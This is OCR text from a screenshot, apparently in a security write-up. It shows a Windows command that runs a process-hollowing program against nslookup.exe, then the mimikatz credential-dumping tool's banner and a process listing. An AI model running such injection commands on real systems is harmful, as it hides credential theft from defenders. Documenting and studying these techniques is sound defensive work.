 C:\Users\USER>C:\Users\USER\Desktop\Process_Hollowing_2.exe C:\Windows\System32\nslo
okup.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
conhost.exe
ServiceHub.SettingsHost....
conhost.exe
ServiceHub.Host.CLR.x86...
conhost.exe
ServiceHub.Host.CLR.x86...
conhost.exe
ServiceHub.TestWindowS...
conhost.exe
vcpkgsrv.exe
SnippingTool.exe
cmd.exe
conhost.exe
Process_Hollowing_2.exe
nslookup.exe
procexp64.exe
Teams.exe
Teams.exe
Teams.exe